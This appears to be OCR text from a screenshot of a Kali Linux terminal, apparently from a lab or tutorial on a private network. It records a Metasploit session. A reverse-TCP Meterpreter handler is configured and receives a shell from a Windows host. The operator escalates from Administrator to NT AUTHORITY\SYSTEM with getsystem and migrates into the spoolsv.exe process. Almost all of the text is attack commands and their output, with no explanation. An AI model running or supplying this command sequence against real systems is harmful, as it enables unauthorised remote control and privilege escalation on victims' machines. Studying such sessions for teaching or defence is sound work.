 Player
kali@kali: ~
kali@kali: ~
09:44 AM
40%
kali@kali: ~
File Actions Edit View Help
[-] msfconsole cannot be run inside msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 10.7.3.146
lhost ⇒ 10.7.3.146
msf5 exploit(multi/handler) > set lport 4445
lport ⇒ 4445
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.7.3.146:4445
[*] Sending stage (180291 bytes) to 10.7.3.55
[*] Meterpreter session 1 opened (10.7.3.146:4445 → 10.7.3.55:5107) at 2020-04-25 09:44:17 -0400
meterpreter > getuid
Server username: MERCY-TERMINAL\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps -s spool
Filtering on SYSTEM processes...
Filtering on 'spool'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2700 624 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
meterpreter > migrate 2700
[*] Migrating from 3772 to 2700...
[*] Migration completed successfully.
meterpreter >